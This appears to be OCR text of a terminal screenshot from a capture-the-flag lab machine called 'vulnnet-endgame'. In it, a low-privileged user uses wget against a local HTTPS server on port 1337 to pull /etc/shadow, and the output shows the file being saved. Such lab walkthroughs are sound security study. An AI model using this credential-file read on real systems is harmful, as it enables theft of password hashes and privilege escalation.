 1
2
system@vulnnet-endgame: /tmp
File Actions Edit View Help
kali@kali: ~/vpn × system@vulnnet-endgame: / × system@vulnnet-endgame: /tmp × kali@kali: ~/www
boot etc initrd.img.old lost+found opt run srv
cdrom home lib media proc sbin swapfile
system@vulnnet-endgame:/$ cd /tmp
system@vulnnet-endgame:/tmp$ wget "https://127.0.0.1:1337/etc/sh
test
system@vulnnet-endgame:/tmp$ cat test
--2023-07-18 14:01:02-- https://127.0.0.1:1337/etc/shadow
Connecting to 127.0.0.1:1337... connected.
WARNING: cannot verify 127.0.0.1's certificate, issued by ‘O=Internet Widgits Pty Ltd,ST=Some-St
ate,C=AU’:
Self-signed certificate encountered.
WARNING: certificate common name ‘’ doesn't match requested host name ‘127.0.0.1’.
HTTP request sent, awaiting response... 200 ok
Length: unspecified [text/plain]
Saving to: ‘shadow’
0K 45.2M=0s
2023-07-18 14:01:02 (45.2 MB/s) - ‘shadow’ saved [247]
system@vulnnet-endgame:/tmp$